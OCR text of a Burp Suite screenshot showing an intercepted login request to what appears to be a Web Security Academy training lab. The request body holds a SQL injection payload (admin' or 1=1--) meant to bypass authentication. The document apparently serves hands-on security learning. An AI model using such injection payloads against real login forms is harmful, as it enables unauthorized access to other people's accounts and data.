 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.9.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to https://0a0000bd0482b83e809117c700e700a3.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser Comment this item HTTP/2
Pretty Raw Hex \n Inspe...
1 POST /login HTTP/2
2 Host: 0a0000bd0482b83e809117c700e700a3.web-security-academy.net
3 Cookie:
4 Content-Length: 66
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a0000bd0482b83e809117c700e700a3.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a0000bd0482b83e809117c700e700a3.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-ES,es;q=0.9
21
22 &username=admin' or 1=1--&password=1111
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 22
Search... 0 highlights